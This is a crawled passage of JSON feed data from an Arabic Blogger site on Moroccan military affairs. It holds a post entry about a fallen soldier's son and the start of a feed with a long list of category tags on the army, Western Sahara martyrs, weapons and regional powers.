المغربية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFXhEm5SIXjx69V4gjgiDjShPLOAvy8oWkxPRRtZGtEUgLRBR52RDVJwkKezf5sXK8tcrUL6FEJKN0JZWXEAzfwOi1xEnTKvudqiO03jjPGj2_f8oAeQXoLh91oGeTEF1G84A_3fEG-nc\/s72-c\/images.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-5461426445912020565"},"published":{"$t":"2017-11-14T09:52:00.000-08:00"},"updated":{"$t":"2019-12-08T05:37:36.252-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صوة وصورة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صور"}],"title":{"type":"text","$t":"تصريح لأحد أبناء الشهداء بالصحراء يستغرب عدم إيلاء أسر الشهداء العناية "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/Q_K2rIBSY3I\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/Q_K2rIBSY3I?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/5461426445912020565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/5461426445912020565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2017\/11\/blog-post_71.html","title":"تصريح لأحد أبناء الشهداء بالصحراء يستغرب عدم إيلاء أسر الشهداء العناية "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Q_K2rIBSY3I\/default.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery3210024520103351992617_1768774947246&_=1768774947247
body_size: 24265
content:
// API callback
jQuery3210024520103351992617_1768774947246({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون 